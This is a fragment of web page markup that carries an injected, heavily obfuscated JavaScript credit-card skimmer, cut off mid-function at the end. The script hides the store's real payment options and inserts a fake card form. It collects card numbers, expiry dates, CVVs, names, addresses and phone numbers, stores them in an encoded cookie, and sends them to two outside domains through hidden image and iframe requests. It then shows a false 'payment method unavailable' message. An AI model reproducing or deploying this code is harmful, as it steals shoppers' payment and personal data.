</div><!-- @BLOCK@_245 --><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var 